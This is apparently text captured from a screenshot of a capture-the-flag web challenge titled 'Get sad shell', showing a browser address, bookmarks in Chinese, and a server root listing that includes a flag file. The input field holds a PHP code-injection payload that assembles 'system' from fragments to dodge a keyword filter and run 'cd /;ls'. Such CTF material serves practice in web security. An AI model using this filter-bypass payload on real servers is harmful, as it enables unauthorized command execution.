 Get sad shell
172.174.108.207:8080/evil/
W
du 百度一下，你就知道 哔哩哔哩 (゜-゜)つロ ... ctf code Hack 移动设备上的书签
bin boot dev etc flag_43243204320.txt home lib lib64 media mnt opt proc root run sbin srv sys t.php
tmp usr var
Get sad shell
(sy.(st).em)("cd /;ls");
提交查询
100%